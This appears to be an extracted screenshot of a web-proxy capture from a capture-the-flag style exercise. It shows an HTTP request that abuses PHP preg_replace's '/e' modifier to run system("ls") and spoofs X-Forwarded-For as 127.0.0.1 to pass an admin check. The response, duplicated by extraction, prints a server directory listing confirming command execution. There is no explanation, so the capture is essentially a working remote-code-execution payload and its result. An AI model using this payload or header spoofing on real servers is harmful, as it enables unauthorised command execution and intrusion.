 Request
Raw Params Headers Hex
GET /index.php/?pat=/\d/e&rep=system("ls")&sub=123 HTTP/1.1
Host: 220.249.52.133:50084
X-forwarded-for: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=81o17snijer0lr2k671a68d6l2
Connection: close
Response
Raw Headers Hex HTML Render
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
css
index.html